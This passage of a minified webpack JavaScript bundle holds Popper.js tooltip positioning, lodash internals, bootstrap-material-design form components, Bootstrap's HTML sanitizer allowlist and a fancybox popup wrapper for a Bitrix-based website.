i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},u=i?C(t):h(t,e);if("viewport"===o)r=E(u,i);else{var l=void 0;"scrollParent"===o?(l=s(a(e)),"BODY"===l.nodeName&&(l=t.ownerDocument.documentElement)):l="window"===o?t.ownerDocument.documentElement:o;var c=_(l,u,i);if("HTML"!==l.nodeName||w(u))r=c;else{var f=g(t.ownerDocument),p=f.height,d=f.width;r.top+=c.top-c.marginTop,r.bottom=p+c.top,r.left+=c.left-c.marginLeft,r.right=d+c.left}}n=n||0;var m="number"==typeof n;return r.left+=m?n:n.left||0,r.top+=m?n:n.top||0,r.right-=m?n:n.right||0,r.bottom-=m?n:n.bottom||0,r}function T(t){return t.width*t.height}function S(t,e,n,o,i){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=k(n,o,r,i),s={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},u=Object.keys(s).map(function(t){return Et({key:t},s[t],{area:T(s[t])})}).sort(function(t,e){return e.area-t.area}),l=u.filter(function(t){var e=t.width,o=t.height;return e>=n.clientWidth&&o>=n.clientHeight}),c=l.length>0?l[0].key:u[0].key,f=t.split("-")[1];return c+(f?"-"+f:"")}function A(t,e,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return _(n,o?C(e):h(e,n),o)}function O(t){var e=t.ownerDocument.defaultView,n=e.getComputedStyle(t),o=parseFloat(n.marginTop||0)+parseFloat(n.marginBottom||0),i=parseFloat(n.marginLeft||0)+parseFloat(n.marginRight||0);return{width:t.offsetWidth+i,height:t.offsetHeight+o}}function D(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function I(t,e,n){n=n.split("-")[0];var o=O(t),i={width:o.width,height:o.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",u=r?"height":"width",l=r?"width":"height";return i[a]=e[a]+e[u]/2-o[u]/2,i[s]=n===s?e[s]-o[l]:e[D(s)],i}function x(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function N(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var o=x(t,function(t){return t[e]===n});return t.indexOf(o)}function F(t,e,n){return(void 0===n?t:t.slice(0,N(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&i(n)&&(e.offsets.popper=y(e.offsets.popper),e.offsets.reference=y(e.offsets.reference),e=n(e,t))}),e}function P(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=I(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=F(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function j(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function L(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),o=0;o<e.length;o++){var i=e[o],r=i?""+i+n:t;if(void 0!==document.body.style[r])return r}return null}function R(){return this.state.isDestroyed=!0,j(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function M(t){var e=t.ownerDocument;return e?e.defaultView:window}function B(t,e,n,o){var i="BODY"===t.nodeName,r=i?t.ownerDocument.defaultView:t;r.addEventListener(e,n,{passive:!0}),i||B(s(r.parentNode),e,n,o),o.push(r)}function H(t,e,n,o){n.updateBound=o,M(t).addEventListener("resize",n.updateBound,{passive:!0});var i=s(t);return B(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function U(t,e){return M(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function $(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=U(this.reference,this.state))}function W(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function G(t,e){Object.keys(e).forEach(function(n){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&W(e[n])&&(o="px"),t.style[n]=e[n]+o})}function z(t,e){Object.keys(e).forEach(function(n){!1!==e[n]?t.setAttribute(n,e[n]):t.removeAttribute(n)})}function q(t){return G(t.instance.popper,t.styles),z(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&G(t.arrowElement,t.arrowStyles),t}function Y(t,e,n,o,i){var r=A(i,e,t,n.positionFixed),a=S(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),G(e,{position:n.positionFixed?"fixed":"absolute"}),n}function X(t,e){var n=t.offsets,o=n.popper,i=n.reference,r=Math.round,a=Math.floor,s=function(t){return t},u=r(i.width),l=r(o.width),c=-1!==["left","right"].indexOf(t.placement),f=-1!==t.placement.indexOf("-"),h=u%2==l%2,p=u%2==1&&l%2==1,d=e?c||f||h?r:a:s,m=e?r:s;return{left:d(p&&!f&&e?o.left-1:o.left),top:m(o.top),bottom:m(o.bottom),right:d(o.right)}}function K(t,e){var n=e.x,o=e.y,i=t.offsets.popper,r=x(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==r?r:e.gpuAcceleration,s=l(t.instance.popper),u=b(s),c={position:i.position},f=X(t,window.devicePixelRatio<2||!wt),h="bottom"===n?"top":"bottom",p="right"===o?"left":"right",d=L("transform"),m=void 0,v=void 0;if(v="bottom"===h?"HTML"===s.nodeName?-s.clientHeight+f.bottom:-u.height+f.bottom:f.top,m="right"===p?"HTML"===s.nodeName?-s.clientWidth+f.right:-u.width+f.right:f.left,a&&d)c[d]="translate3d("+m+"px, "+v+"px, 0)",c[h]=0,c[p]=0,c.willChange="transform";else{var g="bottom"===h?-1:1,y="right"===p?-1:1;c[h]=v*g,c[p]=m*y,c.willChange=h+", "+p}var _={"x-placement":t.placement};return t.attributes=Et({},_,t.attributes),t.styles=Et({},c,t.styles),t.arrowStyles=Et({},t.offsets.arrow,t.arrowStyles),t}function Q(t,e,n){var o=x(t,function(t){return t.name===e}),i=!!o&&t.some(function(t){return t.name===n&&t.enabled&&t.order<o.order});if(!i){var r="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return i}function Z(t,e){var n;if(!Q(t.instance.modifiers,"arrow","keepTogether"))return t;var o=e.element;if("string"==typeof o){if(!(o=t.instance.popper.querySelector(o)))return t}else if(!t.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var i=t.placement.split("-")[0],a=t.offsets,s=a.popper,u=a.reference,l=-1!==["left","right"].indexOf(i),c=l?"height":"width",f=l?"Top":"Left",h=f.toLowerCase(),p=l?"left":"top",d=l?"bottom":"right",m=O(o)[c];u[d]-m<s[h]&&(t.offsets.popper[h]-=s[h]-(u[d]-m)),u[h]+m>s[d]&&(t.offsets.popper[h]+=u[h]+m-s[d]),t.offsets.popper=y(t.offsets.popper);var v=u[h]+u[c]/2-m/2,g=r(t.instance.popper),b=parseFloat(g["margin"+f],10),_=parseFloat(g["border"+f+"Width"],10),E=v-t.offsets.popper[h]-b-_;return E=Math.max(Math.min(s[c]-m,E),0),t.arrowElement=o,t.offsets.arrow=(n={},_t(n,h,Math.round(E)),_t(n,p,""),n),t}function J(t){return"end"===t?"start":"start"===t?"end":t}function tt(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=kt.indexOf(t),o=kt.slice(n+1).concat(kt.slice(0,n));return e?o.reverse():o}function et(t,e){if(j(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=k(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),o=t.placement.split("-")[0],i=D(o),r=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case Tt.FLIP:a=[o,i];break;case Tt.CLOCKWISE:a=tt(o);break;case Tt.COUNTERCLOCKWISE:a=tt(o,!0);break;default:a=e.behavior}return a.forEach(function(s,u){if(o!==s||a.length===u+1)return t;o=t.placement.split("-")[0],i=D(o);var l=t.offsets.popper,c=t.offsets.reference,f=Math.floor,h="left"===o&&f(l.right)>f(c.left)||"right"===o&&f(l.left)<f(c.right)||"top"===o&&f(l.bottom)>f(c.top)||"bottom"===o&&f(l.top)<f(c.bottom),p=f(l.left)<f(n.left),d=f(l.right)>f(n.right),m=f(l.top)<f(n.top),v=f(l.bottom)>f(n.bottom),g="left"===o&&p||"right"===o&&d||"top"===o&&m||"bottom"===o&&v,y=-1!==["top","bottom"].indexOf(o),b=!!e.flipVariations&&(y&&"start"===r&&p||y&&"end"===r&&d||!y&&"start"===r&&m||!y&&"end"===r&&v),_=!!e.flipVariationsByContent&&(y&&"start"===r&&d||y&&"end"===r&&p||!y&&"start"===r&&v||!y&&"end"===r&&m),E=b||_;(h||g||E)&&(t.flipped=!0,(h||g)&&(o=a[u+1]),E&&(r=J(r)),t.placement=o+(r?"-"+r:""),t.offsets.popper=Et({},t.offsets.popper,I(t.instance.popper,t.offsets.reference,t.placement)),t=F(t.instance.modifiers,t,"flip"))}),t}function nt(t){var e=t.offsets,n=e.popper,o=e.reference,i=t.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",u=a?"left":"top",l=a?"width":"height";return n[s]<r(o[u])&&(t.offsets.popper[u]=r(o[u])-n[l]),n[u]>r(o[s])&&(t.offsets.popper[u]=r(o[s])),t}function ot(t,e,n,o){var i=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],a=i[2];if(!r)return t;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=o}return y(s)[e]/100*r}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r}return r}function it(t,e,n,o){var i=[0,0],r=-1!==["right","left"].indexOf(o),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),s=a.indexOf(x(a,function(t){return-1!==t.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,l=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return l=l.map(function(t,o){var i=(1===o?!r:r)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return ot(t,i,e,n)})}),l.forEach(function(t,e){t.forEach(function(n,o){W(n)&&(i[e]+=n*("-"===t[o-1]?-1:1))})}),i}function rt(t,e){var n=e.offset,o=t.placement,i=t.offsets,r=i.popper,a=i.reference,s=o.split("-")[0],u=void 0;return u=W(+n)?[+n,0]:it(n,r,a,s),"left"===s?(r.top+=u[0],r.left-=u[1]):"right"===s?(r.top+=u[0],r.left+=u[1]):"top"===s?(r.left+=u[0],r.top-=u[1]):"bottom"===s&&(r.left+=u[0],r.top+=u[1]),t.popper=r,t}function at(t,e){var n=e.boundariesElement||l(t.instance.popper);t.instance.reference===n&&(n=l(n));var o=L("transform"),i=t.instance.popper.style,r=i.top,a=i.left,s=i[o];i.top="",i.left="",i[o]="";var u=k(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);i.top=r,i.left=a,i[o]=s,e.boundaries=u;var c=e.priority,f=t.offsets.popper,h={primary:function(t){var n=f[t];return f[t]<u[t]&&!e.escapeWithReference&&(n=Math.max(f[t],u[t])),_t({},t,n)},secondary:function(t){var n="right"===t?"left":"top",o=f[n];return f[t]>u[t]&&!e.escapeWithReference&&(o=Math.min(f[n],u[t]-("right"===t?f.width:f.height))),_t({},n,o)}};return c.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";f=Et({},f,h[e](t))}),t.offsets.popper=f,t}function st(t){var e=t.placement,n=e.split("-")[0],o=e.split("-")[1];if(o){var i=t.offsets,r=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",l=s?"width":"height",c={start:_t({},u,r[u]),end:_t({},u,r[u]+r[l]-a[l])};t.offsets.popper=Et({},a,c[o])}return t}function ut(t){if(!Q(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=x(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}function lt(t){var e=t.placement,n=e.split("-")[0],o=t.offsets,i=o.popper,r=o.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=r[n]-(s?i[a?"width":"height"]:0),t.placement=D(e),t.offsets.popper=y(i),t}for(var ct="undefined"!=typeof window&&"undefined"!=typeof document,ft=["Edge","Trident","Firefox"],ht=0,pt=0;pt<ft.length;pt+=1)if(ct&&navigator.userAgent.indexOf(ft[pt])>=0){ht=1;break}var dt=ct&&window.Promise,mt=dt?n:o,vt=ct&&!(!window.MSInputMethodContext||!document.documentMode),gt=ct&&/MSIE 10/.test(navigator.userAgent),yt=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},bt=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),_t=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},Et=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},wt=ct&&/Firefox/i.test(navigator.userAgent),Ct=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],kt=Ct.slice(3),Tt={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},St={shift:{order:100,enabled:!0,fn:st},offset:{order:200,enabled:!0,fn:rt,offset:0},preventOverflow:{order:300,enabled:!0,fn:at,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:nt},arrow:{order:500,enabled:!0,fn:Z,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:et,behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:lt},hide:{order:800,enabled:!0,fn:ut},computeStyle:{order:850,enabled:!0,fn:K,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:q,onLoad:Y,gpuAcceleration:void 0}},At={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:St},Ot=function(){function t(e,n){var o=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};yt(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=mt(this.update.bind(this)),this.options=Et({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(Et({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){o.options.modifiers[e]=Et({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return Et({name:t},o.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&i(t.onLoad)&&t.onLoad(o.reference,o.popper,o.options,t,o.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return bt(t,[{key:"update",value:function(){return P.call(this)}},{key:"destroy",value:function(){return R.call(this)}},{key:"enableEventListeners",value:function(){return V.call(this)}},{key:"disableEventListeners",value:function(){return $.call(this)}}]),t}();Ot.Utils=("undefined"!=typeof window?window:t).PopperUtils,Ot.placements=Ct,Ot.Defaults=At,e.default=Ot}.call(e,n("DuR2"))},Zk5a:function(t,e){function n(t){var e=0,n=0;return function(){var a=r(),s=i-(a-n);if(n=a,s>0){if(++e>=o)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}var o=800,i=16,r=Date.now;t.exports=n},aCM0:function(t,e,n){function o(t){return null==t?void 0===t?u:s:l&&l in Object(t)?r(t):a(t)}var i=n("NkRn"),r=n("uLhX"),a=n("+66z"),s="[object Null]",u="[object Undefined]",l=i?i.toStringTag:void 0;t.exports=o},agim:function(t,e,n){function o(t){return i(this,t).has(t)}var i=n("pTUa");t.exports=o},bGc4:function(t,e,n){function o(t){return null!=t&&r(t.length)&&!i(t)}var i=n("gGqR"),r=n("Rh28");t.exports=o},bJWQ:function(t,e,n){function o(t){var e=this.__data__=new i(t);this.size=e.size}var i=n("duB3"),r=n("KmWZ"),a=n("NqZt"),s=n("E4Hj"),u=n("G2xm"),l=n("zpVT");o.prototype.clear=r,o.prototype.delete=a,o.prototype.get=s,o.prototype.has=u,o.prototype.set=l,t.exports=o},blYT:function(t,e,n){(function(e){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o="object"==(void 0===e?"undefined":n(e))&&e&&e.Object===Object&&e;t.exports=o}).call(e,n("DuR2"))},cBUH:function(t,e,n){"use strict";(function(t){function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var r=n("OdDm"),a=n("kqOr");!function(t){var n="select",s="bmd."+n,u="bmd"+(n.charAt(0).toUpperCase()+n.slice(1)),l=t.fn[u],c={requiredClasses:["form-control||custom-select"]},f=function(n){function r(i,a){e(this,r);var s=o(this,n.call(this,i,t.extend(!0,c,a)));return s.addIsFilled(),s}return i(r,n),r.prototype.dispose=function(){n.prototype.dispose.call(this,s)},r.matches=function(t){return"select"===t.prop("tagName")},r.rejectMatch=function(t,e){a.a.assert(this.$element,this.matches(e),t+" component element "+a.a.describe(e)+" is invalid for <select>.")},r._jQueryInterface=function(e){return this.each(function(){var n=t(this),o=n.data(s);o||(o=new r(n,e),n.data(s,o))})},r}(r.a);t.fn[u]=f._jQueryInterface,t.fn[u].Constructor=f,t.fn[u].noConflict=function(){return t.fn[u]=l,f._jQueryInterface}}(t)}).call(e,n("7t+N"))},dCZQ:function(t,e,n){var o=n("ICSD"),i=o(Object,"create");t.exports=i},dFpP:function(t,e,n){function o(t){var e=this.__data__,n=i(e,t);return!(n<0)&&(n==e.length-1?e.pop():a.call(e,n,1),--this.size,!0)}var i=n("imBK"),r=Array.prototype,a=r.splice;t.exports=o},deUO:function(t,e,n){function o(t,e){var n=this.__data__,o=i(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}var i=n("imBK");t.exports=o},"dgX+":function(t,e,n){"use strict";(function(t){function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var r=n("e2C/");!function(t){var n="checkboxInline",a="bmd."+n,s="bmd"+(n.charAt(0).toUpperCase()+n.slice(1)),u=t.fn[s],l={bmdFormGroup:{create:!1,required:!1}},c=function(n){function r(i,a){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{inputType:"checkbox",outerClass:"checkbox-inline"};return e(this,r),o(this,n.call(this,i,t.extend(!0,{},l,a),s))}return i(r,n),r.prototype.dispose=function(){n.prototype.dispose.call(this,a)},r._jQueryInterface=function(e){return this.each(function(){var n=t(this),o=n.data(a);o||(o=new r(n,e),n.data(a,o))})},r}(r.a);t.fn[s]=c._jQueryInterface,t.fn[s].Constructor=c,t.fn[s].noConflict=function(){return t.fn[s]=u,c._jQueryInterface}}(t)}).call(e,n("7t+N"))},duB3:function(t,e,n){function o(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var o=t[e];this.set(o[0],o[1])}}var i=n("WxI4"),r=n("dFpP"),a=n("JBvZ"),s=n("2Hvv"),u=n("deUO");o.prototype.clear=i,o.prototype.delete=r,o.prototype.get=a,o.prototype.has=s,o.prototype.set=u,t.exports=o},"e2C/":function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n("i/UZ"),s=n("kqOr"),u=function(t){var e="checkbox",n="bmd."+e,u="bmd"+(e.charAt(0).toUpperCase()+e.slice(1)),l=t.fn[u],c={template:"<span class='checkbox-decorator'><span class='check'></span></span>"},f=function(a){function u(n,r){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{inputType:e,outerClass:e};return o(this,u),i(this,a.call(this,n,t.extend(!0,c,r),s))}return r(u,a),u.prototype.dispose=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n;a.prototype.dispose.call(this,t)},u.matches=function(t){return"checkbox"===t.attr("type")},u.rejectMatch=function(t,e){s.a.assert(this.$element,this.matches(e),t+" component element "+s.a.describe(e)+" is invalid for type='checkbox'.")},u._jQueryInterface=function(e){return this.each(function(){var o=t(this),i=o.data(n);i||(i=new u(o,e),o.data(n,i))})},u}(a.a);return t.fn[u]=f._jQueryInterface,t.fn[u].Constructor=f,t.fn[u].noConflict=function(){return t.fn[u]=l,f._jQueryInterface},f}(t);e.a=u}).call(e,n("7t+N"))},eFps:function(t,e,n){function o(t){return!!r&&r in t}var i=n("+gg+"),r=function(){var t=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();t.exports=o},eVIm:function(t,e,n){function o(t){var e=this.__data__;if(i){var n=e[t];return n===r?void 0:n}return s.call(e,t)?e[t]:void 0}var i=n("dCZQ"),r="__lodash_hash_undefined__",a=Object.prototype,s=a.hasOwnProperty;t.exports=o},eWn2:function(t,e,n){"use strict";function o(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===r.indexOf(n)||Boolean(t.nodeValue.match(u)||t.nodeValue.match(l));for(var o=e.filter(function(t){return t instanceof RegExp}),i=0,a=o.length;i<a;i++)if(n.match(o[i]))return!0;return!1}function i(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);for(var i=new window.DOMParser,r=i.parseFromString(t,"text/html"),a=Object.keys(e),s=[].slice.call(r.body.querySelectorAll("*")),u=0,l=s.length;u<l;u++){(function(t,n){var i=s[t],r=i.nodeName.toLowerCase();if(-1===a.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var u=[].slice.call(i.attributes),l=[].concat(e["*"]||[],e[r]||[]);u.forEach(function(t){o(t,l)||i.removeAttribute(t.nodeName)})})(u)}return r.body.innerHTML}n.d(e,"a",function(){return s}),e.b=i;var r=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],a=/^aria-[\w-]*$/i,s={"*":["class","dir","id","lang","role",a],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},u=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i},f931:function(t,e){function n(t,e){return function(n){return t(e(n))}}t.exports=n},fu2P:function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("RlnB"),r=n("BUAs"),a=n.n(r),s=n("7t+N"),u=(n.n(s),n("UY2q")),l=function(t){var e={infobar:!1,buttons:!1,slideShow:!1,fullScreen:!1,animationEffect:"slide-down-in",animationDuration:300,thumbs:!1,ajax:{settings:{cache:!0,data:{cache:!0,fancybox:!0}}},touch:!1,keyboard:!0,btnTpl:{smallBtn:""},baseTpl:'<div class="fancybox-container popup-form" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-stage"></div></div></div>',beforeLoad:function(e,n,o){t.fancybox.scrollbarWidth;t(".l-page").addClass("filter-blur"),RS.Panel&&RS.Panel.openned&&RS.Panel.close()},afterLoad:function(t,e){var n=e.$content.get(0),o=BX.parseJSON(n.innerHTML);if(o){var i=BX.processHTML(o.JS);if(i.STYLE.length>0&&BX.loadCSS(i.STYLE),i.SCRIPT){var r=BX.processHTML(o.DATA,!1);n.innerHTML=r.HTML,BX.ajax.processScripts(i.SCRIPT,!1,BX.proxy(function(){BX.ajax.processScripts(r.SCRIPT)},this))}}RS.Init&&RS.Init(this.$content),this.$content.wrapAll("<div>"),this.$content.parent().prepend('<button data-fancybox-close class="fancybox-close-small btn btn-primary"><svg class="icon-svg"><use xlink:href="#svg-cross"></use></svg></button>');var a=e.opts.title&&e.opts.title.length?e.opts.title:t.opts.title&&t.opts.title.length?t.opts.title:void 0;void 0!==a&&this.$content.parent().prepend('<div class="fancybox-title fancybox-title-inside-wrap">'+a+"</div>")},beforeShow:function(t,e){},afterShow:function(t,e){},beforeClose:function(){t(".l-page").removeClass("filter-blur")},afterClose:function(e){setTimeout(function(){t(".js-fix-scroll").removeClass("js-fix-scroll--fixed")})}},n=a()({},e,{slideClass:"fullscreen",animationEffect:"zoom-in-out",spinnerTpl:'<div><div class="fancybox-loading"></div></div>',ajax:{settings:{cache:!0,data:{cache:!0,fancybox:!0,fancyboxFullscreen:!0}}},afterLoad:function(t,e){this.$content.wrapAll("<div>"),this.$content.parent().prepend('<button data-fancybox-close class="fancybox-close-small btn btn-primary"><svg class="icon-svg"><use xlink:href="#svg-cross"></use></svg></button>'),RS.Init&&RS.Init(this.$content);var n=e.opts.title&&e.opts.title.length?e.opts.title:t.opts.title&&t.opts.title.length?t.opts.title:void 0;void 0!==n&&this.$content.prepend('<div class="fancybox-title fancybox-title-inside-wrap">'+n+"</div>")}}),r={popupClass:"",position:"right",scrollContent:!0,scrollBlock:!1};return function(){function s(e,n,i){o(this,s),this.element=e,this.name=n,this.$element=t(this.element),this.instance=void 0,this.blockMeta={scripts:[],styles:[],inline:[]},this.headTags=["link[href]","script[src]"].join(","),this.init()}return s.prototype.init=function(){var o=this,s=Object(i.a)(this.element.getAttribute("data-popup-options")),l=(RS.Options||{}).defaultPopupType;switch(this.element.getAttribute("data-popup-type")&&(l=this.element.getAttribute("data-popup-type")),l){case"side":this.config=a()({},r,s),t(this.element).click(function(t){if(t.preventDefault(),Object(u.a)())o.openPanel();else{var 